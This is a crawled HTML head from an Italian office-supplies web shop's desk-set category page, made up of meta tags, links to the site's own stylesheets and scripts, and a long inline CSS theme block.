

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://convenienzaufficio.it/catalog/category/view/s/set-scrivania/id/440/
body_size: 106782
content:
<!doctype html><html lang="it"> <head > <script> var BASE_URL = 'https://convenienzaufficio.it/'; var require = { "baseUrl": "https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT" };
</script> <meta charset="utf-8"/><meta name="title" content="SET SCRIVANIA - COMPONENTI SCRIVANIA - CANCELLERIA"/><meta name="robots" content="INDEX,FOLLOW"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/><meta name="format-detection" content="telephone=no"/><title>SET SCRIVANIA - COMPONENTI SCRIVANIA - CANCELLERIA</title><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/mage/calendar.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/styles-m.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/font/fontawesome/css/font-awesome.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/font/pe-icon-stroke/css/pe-icon-7-stroke.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/bootstrap/css/bootstrap.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/styles.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/responsive.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/font/flaticon/css/flaticon.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/font/linearicons/css/demo.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/module.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/MageWorx_SearchSuiteAutocomplete/css/searchsuiteautocomplete.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/Magefan_Blog/css/blog-m.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/Magefan_Blog/css/blog-custom.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/mage/gallery/gallery.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/StripeIntegration_Payments/css/stripe_payments.css" /><link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/styles-l.css" /><link rel="stylesheet" type="text/css" media="print" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/print.css" /><script  type="text/javascript"  src="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/requirejs/require.js"></script><script  type="text/javascript"  src="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/requirejs-config.js"></script><script  type="text/javascript"  src="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/mage/polyfill.js"></script><script  type="text/javascript"  src="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/StripeIntegration_Payments/js/stripe_payments.js"></script><link rel="icon" type="image/x-icon" href="https://convenienzaufficio.it/media/favicon/default/LogoTop-fav.png" /><link rel="shortcut icon" type="image/x-icon" href="https://convenienzaufficio.it/media/favicon/default/LogoTop-fav.png" /><meta name="p:domain_verify" content="USzy7YLdqk5pZgRwTAOaYdU12f7LBW1N"/><meta name="google-site-verification" content="BdvsLsMlCSDYV4v7CoH_AkqxJ9fhaZ-ilGHFtAVC7XU" /> <!-- BEGIN GOOGLE VERIFICATION TAG --><!-- END GOOGLE VERIFICATION TAG --><!-- BEGIN GTAG GLOBAL TAG --><!-- END GTAG GLOBAL TAG --><link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Open+Sans&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" media="all" /><style type="text/css">body{font-size: 13px;font-family: 'Open Sans', sans-serif}body, h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6{color:#666666;}body.page-layout-1column a,body.page-layout-2columns-left a,body.page-layout-2columns-right a,.block-collapsible-nav .item a{color:#333333;}body a:hover,body a:focus{color:#f2c557;}body{ background-color:#ffffff;}.product-label .sticker.top-left{color:#ffffff; background-color:#2557aa;}.product-label .sticker.top-left:before{ border-color:#2557aa;}.product-label .sticker.top-right{color:#ffffff; background-color:#e73535;}.product-label .sticker.top-right:before{ border-color:#e73535;}button.button, button, .cart .continue, .actions-toolbar .primary a.action,button:focus{color:#222222; background-color:#f2c557; border-color:#be952c;}button.button:hover, button:hover, .cart .continue:hover, .actions-toolbar .primary a.action:hover{color:#ffffff; background-color:#333333; border-color:#333333;}.cart-container .checkout-methods-items .action.primary{color:#222222; background-color:#f2c557; border-color:#be952c;}.cart-container .checkout-methods-items .action.primary:hover{color:#ffffff; background-color:#333333; border-color:#333333;}.opc-progress-bar-item._active:before{ background-color:#f2c557;}.opc-progress-bar-item._active > span:before{ background-color:#f2c557;}.opc-wrapper .shipping-address-item.selected-item{ border-color:#f2c557;}.opc-wrapper .shipping-address-item.selected-item:after{ background-color:#f2c557;}.login-container .actions-toolbar .action.login,.login-container .actions-toolbar .action.create{color:#222222; background-color:#f2c557; border-color:#be952c;}.login-container .actions-toolbar .action.login:hover,.login-container .actions-toolbar .action.create:hover{color:#ffffff; background-color:#333333; border-color:#333333;}.password-strength-meter-0 .password-strength-meter:before{ background-color:#f4f4f4;}.password-strength-meter-0 .password-strength-meter:before {background-color: #f4f4f4;width: 100%;} .password-strength-meter-1 .password-strength-meter:before{ background-color:#ffafae;}.password-strength-meter-2 .password-strength-meter:before{ background-color:#ffd6b3;}.password-strength-meter-3 .password-strength-meter:before{ background-color:#c5eeac;}.password-strength-meter-4 .password-strength-meter:before{ background-color:#81b562;}.home-slider .slick-slide.slick-active .figcaption .black{color:#333333;}.home-slider .slick-slide.slick-active .figcaption .gray{color:#666666;}.home-slider .slick-slide.slick-active .figcaption .white{color:#ffffff;}.home-slider .slick-slide.slick-active .figcaption .red{color:#e73535;}.home-slider .slick-slide.slick-active .figcaption span.slide-special-price{color:#669900;}.home-slider .slick-slide.slick-active .figcaption .btn-shop{color:#222222; background-color:#f2c557; border-color:#c29c37;}.home-slider .slick-slide.slick-active .figcaption .btn-shop:hover{color:#ffffff; background-color:#445268; border-color:rgba(0, 0, 0, 0);}.home-slider .slick-arrow{color:#666666; background-color:#ffffff; border-color:#ffffff;}.home-slider .slick-arrow:hover{color:#ffffff; background-color:#445268; border-color:rgba(0, 0, 0, 0);}.alo-magicslider .slick-dots li button{color:#333333; background-color:#d9d9d9; border-color:#d9d9d9;}.alo-magicslider .slick-dots li:hover button, .alo-magicslider .slick-dots li.slick-active button{color:#f6d177; background-color:#f6d177; border-color:#be952c;}.slick-prev,.slick-prev:focus, .slick-next,.slick-next:focus{color:#666666; background-color:#ffffff; border-color:#666666;}.slick-prev:hover, .slick-next:hover{color:#222222; background-color:#f2c557; border-color:#f2c557;}.slick-dots li button{color:#333333; background-color:#d9d9d9; border-color:#d9d9d9;}.slick-dots li:hover button, .slick-dots li.slick-active button{color:#f6d177; background-color:#f6d177; border-color:#be952c;}.policy .policy-box .box-content .icons{color:#666666;}.policy .policy-box .box-content .service-content .info-title h3{color:#333333;}.policy .policy-box .box-content .service-content .sub-title span{color:#666666;}.policy .policy-box .box-content{ border-color:#e6e6e6;}#popup-newsletter .big-size{color:#222222;}.promo-panel-text .sale-off{color:#f73535;}#popup-newsletter .block-content .block-title strong span,.promo-panel-text.black{color:#333333;}.promo-panel-text,#popup-newsletter .subscribe-bottom{color:#666666;}#popup-newsletter .block-content input.input-text{color:#888888; background-color:#ffffff; border-color:#e6e6e6;}#popup-newsletter .block-content button.button{color:#222222; background-color:#f2c557; border-color:#be952c;}#popup-newsletter .block-content button.button:hover{color:#222222; background-color:#f2c557; border-color:#be952c;}.fancybox-close{ background-color:#333333;}.fancybox-close:hover,.onclick .content-contact .button:hover{ background-color:#f2c557;}.item .add-to-links a{color:#666666; background-color:#eeeeee; border-color:#dddddd;}.item .add-to-links a:hover{color:#222222; background-color:#f2c557; border-color:#be952c;}.item .quickview{color:#ffffff; background-color:rgba(0, 0, 0, 0); border-color:#333333;}.item .actions-cart .button.btn-cart{color:#222222; background-color:#f2c557; border-color:#be952c;}.item .actions-cart .button.btn-cart:hover,.section-category-slide .item:hover .actions-cart .button.btn-cart{color:#222222; background-color:#f2c557; border-color:#be952c;}.section-category-slide .item .actions-cart .button.btn-cart:hover{color:#ffffff; background-color:#000000;}.item .actions-cart .stock.unavailable{color:#000000; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.item .actions-cart .stock.unavailable:hover{color:#000000; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.item .actions-cart .stock.unavailable span{color:#ffffff;}.item .actions-cart .stock.unavailable:after{ background-color:#cc0000;}.alotheme-tooltip .tooltip{color:#ffffff; background-color:#333333;}.alotheme-tooltip .tooltip:before{ border-color:#333333;}.item:hover .per-product,.content-countdown-products{ border-color:#f8d685;}.products-list .item .product-item-inner .add-to-links .action{color:#666666; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.products-list .item .product-item-inner .add-to-links .action:hover{color:#222222; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.products-list .item .actions-no .button.btn-cart{color:#222222; background-color:#f2c557; border-color:#be952c;}.products-list .item .actions-no .button.btn-cart:hover{color:#222222; background-color:#f2c557; border-color:#be952c;}.products-list .item .product-item-inner .free-shipping:before{color:#41ad00;}.product-item-name .product-item-link,.product-view .product-shop .page-title-wrapper .page-title span,.minicart-items .product-item-name a{color:#2557aa;}.product-item-name .product-item-link:hover,.minicart-items .product-item-name a:hover{color:#e47911;}.toolbar .modes-mode{color:#666666; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.toolbar .modes-mode.active, .toolbar .modes-mode:hover{color:#ebb020; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.pages li{color:#000000; background-color:rgba(0, 0, 0, 0); border-color:#dddddd;}.pages li.current,.pages li:hover{color:#222222; background-color:#f2c557; border-color:#f2c557;}.pages li a{color:#000000;}.pages li a:hover{color:#222222;}.pages li.item.pages-item-next,.pages li.item.pages-item-previous{color:#000000; background-color:rgba(0, 0, 0, 0); border-color:#dddddd;}.pages li.item.pages-item-next:hover,.pages li.item.pages-item-previous:hover{color:#ffffff; background-color:#f2c557; border-color:#f2c557;}.vmagicmenu .block-title{ background-color:#fdb921;}.vmagicmenu .block-title span{color:#222222;}.vmagicmenu .level0 .level-top{color:#555555; border-color:#e6e6e6;}.vmagicmenu .level0:hover, .vmagicmenu .level0.active{color:#e47911; background-color:rgba(0, 0, 0, 0);}.vmagicmenu .level0:hover .level-top::after, .vmagicmenu .level0:hover .level-top{color:#e47911; border-color:#e6e6e6;}.vmagicmenu .vmagicmenu-narrow{ background-color:#ffffff; border-color:#fdb921;}.vmagicmenu .level0 .level-top-mega, .vmagicmenu .vmagicmenu-narrow .level0.dropdown > .level0,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .hasChild ul{ background-color:#ffffff; border-color:#ededed;}.vmagicmenu .level0 .level-top-mega .children.level1 > a{color:#e47911; border-color:#e6e6e6;}.vmagicmenu .level0 .level-top-mega .children a, .vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a{color:#666666;}.vmagicmenu .level0 .level-top-mega .children a:hover, .vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a:hover{color:#e47911;}.all-cat span{color:#666666;}.all-cat span:hover{color:#e47911;}.nav-sections .mean-nav .mobi-title{color:#ffffff;}.nav-toggle:before{color:#333333;}.nav-toggle:hover:before{color:#333333;}.nav-sections .mean-nav{ background-color:#445268;}.nav-sections .mean-nav ul li a{color:#ffffff; border-color:#888888;}.nav-sections .mean-nav ul li a:hover{color:#ffffff; background-color:#333333;}.sidebar .accordion-container .meanmenu-accordion{ border-color:#e6e6e6;}ul.nav-accordion li a{color:#444444;}ul.nav-accordion li a.level-top{color:#444444;}ul.nav-accordion li a:hover{color:#f2c557;}.price-box .price,.item.product-item .special-price .price, .item.product-item .minimal-price .price{color:#222222;}.old-price .price{color:#888888;}.block-title-tabs,.alo-brand .title.item,.post-bottom .block-title.title, .catalog-product-view .block-title.title{ border-color:#eeeeee;}.block-title-tabs h3,.crosssell .block-title strong, .block-related .block-title strong, .block.related .block-title strong, .box-up-sell .block-title strong,.alo-brand .title.item span{color:#222222;}.magictabs .item .title{color:#666666;}.magictabs .item:hover .title,.group-title span{color:#222222; background-color:#ffffff;}.magictabs .item.activated .title{color:#222222;}.tabproduct-right .magictabs .item.activated .title{ border-color:#f2c557;}.fotorama-item .fotorama__nav .fotorama__thumb-border{ border-color:#f1c352;}.product-view .add-to-cart button.button{color:#222222; background-color:#f2c557; border-color:#be952c;}.product-view .add-to-cart button.button:hover{color:#222222; background-color:#f2c557; border-color:#be952c;}.product-view .product-shop .product-social-links a, .product-add-form .product-social-links a{color:#666666;}.product-view .product-shop .product-social-links a:hover, .product-add-form .product-social-links a:hover{color:#f2c557;}.product-info-main .stock.available:before,.product-info-main .stock.unavailable:before{color:#333333;}.product.data.items .items-tabs .item a{color:#666666; border-color:#e6e6e6;}.product.data.items .items-tabs .item.active a, .product.data.items .items-tabs .item:hover a{color:#222222; background-color:#f2c557; border-color:#f2c557;}.alo-blog .block-recent-posts .block-title strong{color:#222222;}.post-posed-date{color:#222222; background-color:#f2c556;}.post-list-wrapper .post-list .post-read-more,.post-view .post-read-more{color:#222222; background-color:#f2c557; border-color:#be952c;}.product-view .product-qty .custom-qty,.block-bundle-summary .product-details .product-qty .custom-qty{ background-color:#ffffff; border-color:#e6e6e6;}.product-view .product-qty label span{color:#333333;}.product-view .product-shop input.qty, .block-bundle-summary .product-details input.qty{color:#000000; background-color:rgba(0, 0, 0, 0);}.stock label{color:#666666;}.stock span{color:#00469c;}.stock.unavailable span{color:#ff0000;}.onmap .onclick-map{color:#222222; background-color:#f2c557;}.bg-gray,.all-products{ background-color:#eeeeee;}.page-footer .block-content-statick li a, .address-list .tit-name,.address-list .tit-contain,.footer-menu-box .footer-menu-list li a,.block-newletter .block-subscribe .block-title p, .block-newletter .block-subscribe .block-title p strong{color:#555555;}.page-footer .block-content-statick li a:hover,.footer-menu-box .footer-menu-list li a:hover{color:#e47911;}.block-footer-top{ background-color:#ffffff;}.page-footer .block-footer-bottom{ background-color:#f7f7f7;}.footer-links-company{ background-color:#fdb921;}.icon-social .social-link{color:#555555; background-color:#dddddd; border-color:#dddddd;}.social-link:hover{color:#ffffff; background-color:#fdb921; border-color:#fdb921;}.block-subscribe input.input-text{color:#999999; background-color:#ffffff; border-color:#e6e6e6;}.block-subscribe .actions button.button{color:#222222; background-color:#f2c557; border-color:#be952c;}.block-subscribe .actions button.button:hover{color:#222222; background-color:#f2c557; border-color:#be952c;}.page-footer .block-title.heading,.footer_links_company .links li a,.copyright span{color:#222222;}#backtotop{color:#333333; background-color:#f2c557;}#backtotop:hover{color:#ffffff; background-color:#333333;}.page-header a,.page-header .switcher .options ul.dropdown a, .page-footer .switcher .options ul.dropdown a{color:#666666;}.page-header a:hover,.page-header .switcher .options ul.dropdown a:hover, .page-footer .switcher .options ul.dropdown a:hover{color:#f2c557;}.header-top{ background-color:#ffffff; border-color:#e6e6e6;}.header-content{ background-color:#ffffff;}.header-bottom,.header-container-fixed,.cms-index-index .header-content.header-container-fixed,.page-products .header-container-fixed,.catalog-product-view .header-content.header-container-fixed{ background-color:#f2f2f2;}.minicart-wrapper .action.showcart .counter.qty{color:#222222; background-color:#fdb921;}.minicart-wrapper .block-minicart{ background-color:#ffffff; border-color:#445268;}.block-minicart .block-content .actions .secondary .viewcart,.block-minicart .block-content .actions .primary .action.primary.checkout,.header.links li:first-child a{color:#222222; background-color:#f2c557; border-color:#be952c;}.block-minicart .block-content .actions .secondary .viewcart:hover,.block-minicart .block-content .actions .primary .action.primary.checkout:hover{color:#222222; background-color:#f2c557; border-color:#be952c;}.magicmenu .nav-desktop .level0 .full-width, .magicmenu .nav-desktop .level0 .level-top-mega, .magicmenu .nav-desktop .level0.dropdown .level0, .magicmenu .nav-desktop .level0.dropdown .hasChild ul, .magicmenu .nav-desktop .level0.dropdown .hasChild ul{ background-color:#ffffff; border-color:#ededed;}.magicmenu .nav-desktop .level0 .level-top,.magicmenu .nav-desktop .level0.dropdown .level-top{color:#222222;}.magicmenu .nav-desktop .level0.dropdown.active .level-top,.magicmenu .nav-desktop .level0.over a,.magicmenu .nav-desktop .level0.active a, .magicmenu .nav-desktop .level0.active a span.icon-text, .magicmenu .nav-desktop .level0 a:hover, .magicmenu .nav-desktop .level0 a.icon-text:hover,.magicmenu .nav-desktop .level0.dropdown .level-top:hover{color:#f2c557; background-color:rgba(0, 0, 0, 0);}.magicmenu .nav-desktop .level0 .level-top-mega .children.level1 > a{color:#e47911; border-color:#e6e6e5;}.magicmenu .nav-desktop .level0 .level-top-mega .children a, .magicmenu .nav-desktop p,.magicmenu .nav-desktop .level0.home .level-top-mega div a,.magicmenu .nav-desktop .level0.dropdown a{color:#666666;}.magicmenu .nav-desktop .level0 .level-top-mega .children a:hover,.magicmenu .nav-desktop .level0.home .level-top-mega div a:hover,.magicmenu .nav-desktop .level0.dropdown a:hover{color:#e47911; background-color:rgba(0, 0, 0, 0);}.magicmenu .nav-desktop .level0.dropdown .level1 a:hover, .vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a:hover{color:#e47911; background-color:#f1f1f1;}.magicmenu .nav-desktop .level0 .level-top .cat_label, .magicmenu .nav-desktop .level0 .cat_label, .mean-container .mean-nav ul li a span.cat_label, .vmagicmenu .level0 .cat_label, .vmagicmenu .level0 .level-top-mega .children .cat_label,.nav-sections .mean-container .mean-nav ul li a span.cat_label{color:#cc3333; background-color:rgba(0, 0, 0, 0);}.magicmenu .nav-desktop .level0 .cat_label.Sale, .magicmenu .nav-desktop .level0 .cat_label.sale, .magicmenu .nav-desktop .level0 .level-top-mega .children a .cat_label.sale, .magicmenu .nav-desktop .level0 .level-top-mega .children a .cat_label.Sale, .vmagicmenu .level0 .cat_label.Sale, .vmagicmenu .level0 .cat_label.sale, .vmagicmenu .level0 .level-top-mega .children .cat_label.sale, .vmagicmenu .level0 .level-top-mega .children .cat_label.Sale, .mean-container .mean-nav ul li a span.cat_label.sale, .mean-container .mean-nav ul li a span.cat_label.Sale{color:#0099cc; background-color:rgba(0, 0, 0, 0);}.magicmenu .nav-desktop .level0 .cat_label.Hot, .magicmenu .nav-desktop .level0 .cat_label.hot, .magicmenu .nav-desktop .level0 .cat_label.HOT, .vmagicmenu .level0 .cat_label.Hot, .vmagicmenu .level0 .cat_label.hot, .vmagicmenu .level0 .cat_label.HOT, .vmagicmenu .level0 .level-top-mega .children .cat_label.hot, .vmagicmenu .level0 .level-top-mega .children .cat_label.Hot, .vmagicmenu .level0 .level-top-mega .children .cat_label.HOT, .mean-container .mean-nav ul li a span.cat_label.hot, .mean-container .mean-nav ul li a span.cat_label.Hot, .mean-container .mean-nav ul li a span.cat_label.HOT{color:#f08a47; background-color:rgba(0, 0, 0, 0);}.page-header .switcher .options ul.dropdown, .page-footer .switcher .options ul.dropdown,.alo-toggle .toggle-content{ border-color:#445268;}.capped-delivery,.minicart-wrapper .block-minicart:after{ background-color:#445268;}.header.links li a, .header.links li.customer-welcome span, .below-column ul li a,.support-content p,.support .icon-support .icons,.switcher-options strong span, .page-header .switcher .options .action{color:#333333;}.header.links li a:before, .page-header .switcher .options:before,.below-column ul li a:before,.tool-setting .top-link-product a.btn-compare:before{ border-color:#e6e6e6;}.header.links li a:hover,.header .top-link-product a:hover,.header.links li.customer-welcome span:hover{color:#cc0000;}.header .form-search{ background-color:#f7f7f7; border-color:#fdb921;}.header .form-search button.button{color:#b8b8b8; background-color:#f7f7f7; border-color:#e6e6e6;}.header .form-search button.button:hover{color:#fdb921; background-color:rgba(0, 0, 0, 0); border-color:#e6e6e6;}.top-link-product a.icon,.toggle-tab-mobile .toggle-tab.mobile,.content-cart .minicart-wrapper .showcart .crat-icon,.alotheme .icons,.content-cart .minicart-wrapper .showcart .price{color:#222222;}.top-link-product a.icon .counter,.alotheme .text-account,.content-cart .minicart-wrapper .showcart .text{color:#333333;}.top-banner .header-offer-close{color:#ced7e4; background-color:#000000;}.sidebar .block .block-title strong,.accor-title,.filter-options .filter-options-title{color:#333333;}.filter-options-content .swatch-option.text,.product-items .product.details.product-item-details .swatch-option.text{color:#999999; background-color:#f1f1f1; border-color:#f1f1f1;}.filter-options-content .swatch-attribute-options .swatch-option:hover,.product-items .product.details.product-item-details .swatch-option.text:hover{color:#333333; background-color:#f1f1f1; border-color:#999999;}.item .actions-cart .button.btn-cart,.home-slider .slick-slide.slick-active .figcaption .btn-shop,#popup-newsletter .block-content button.button,.block-subscribe .actions button.button,.block-content-statick .hotline .call-Us-Now,.page-header .header .content-shipping a,.promotion .content-promotion a,.item .add-to-links a:hover,.product-view .add-to-cart button.button{	background: -webkit-linear-gradient(90deg, #f0c049 0%, #fbdd99 100%);	background: -moz-linear-gradient(90deg, #f0c049 0%, #fbdd99 100%);	background: -o-linear-gradient(90deg, #f0c049 0%, #fbdd99 100%);	background: -ms-linear-gradient(90deg, #f0c049 0%, #fbdd99 100%);	background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.home-slider .slick-slide.slick-active .figcaption .btn-shop{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.home-slider .slick-slide.slick-active .figcaption .btn-shop:hover{	background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.item .actions-cart .button.btn-cart:hover,#popup-newsletter .block-content button.button:hover,.block-subscribe .actions button.button:hover,.block-content-statick .hotline .call-Us-Now:hover,.page-header .header .content-shipping a:hover,.promotion .content-promotion a:hover,.product-view .add-to-cart button.button:hover{	background: -webkit-linear-gradient(90deg, #fbdd99 0%, #f0c049 100%);	background: -moz-linear-gradient(90deg, #fbdd99 0%, #f0c049 100%);	background: -o-linear-gradient(90deg, #fbdd99 0%, #f0c049 100%);	background: -ms-linear-gradient(90deg, #fbdd99 0%, #f0c049 100%);	background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%)
}
.message.global.cookie.magepow-gdpr-cookie-notice .actions button{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.message.global.cookie.magepow-gdpr-cookie-notice .actions button:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.vmagicmenu .block-title{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.vmagicmenu .block-title:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
#top-cart-btn-checkout{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
#top-cart-btn-checkout:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
button.button, button, .cart .continue, .actions-toolbar .primary a.action,button:focus{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
border:transparent;
}
button.button:hover, button:hover, .cart .continue:hover, .actions-toolbar .primary a.action:hover{background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);border:transparent;}
.cart-container .checkout-methods-items .action.primary{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);}
.cart-container .checkout-methods-items .action.primary:hover{background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);}
.login-container .actions-toolbar .action.login,.login-container .actions-toolbar .action.create{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);}
.login-container .actions-toolbar .action.login:hover,.login-container .actions-toolbar .action.create:hover{background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);}
.block-subscribe .actions button.button{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.block-subscribe .actions button.button:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.block-minicart .block-content .actions .secondary .viewcart,.block-minicart .block-content .actions .primary .action.primary.checkout,.header.links li:first-child a{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.block-minicart .block-content .actions .secondary .viewcart:hover,.block-minicart .block-content .actions .primary .action.primary.checkout:hover,.header.links li:first-child a:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
#popup-newsletter .block-content button.button{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
#popup-newsletter .block-content button.button:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.item .actions-cart .button.btn-cart{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.item .actions-cart .button.btn-cart:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.products-list .item .actions-no .button.btn-cart{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.products-list .item .actions-no .button.btn-cart:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.product-view .add-to-cart button.button{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.product-view .add-to-cart button.button:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.header .form-search button.button,.opc-block-shipping-information .shipping-information-title .action-edit,.block.block-related .block-subtitle .action.select{
background:transparent;
}
.header .form-search button.button:hover,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.block.block-related .block-subtitle .action.select:hover{
background:transparent;
}
.minicart-wrapper .action.showcart .counter.qty{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.item .add-to-links a:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.opc-progress-bar-item._active:before,.opc-progress-bar-item._active > span:before,.opc-wrapper .shipping-address-item.selected-item:after{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.slick-prev:hover, .slick-next:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.fancybox-close:hover,.onclick .content-contact .button:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
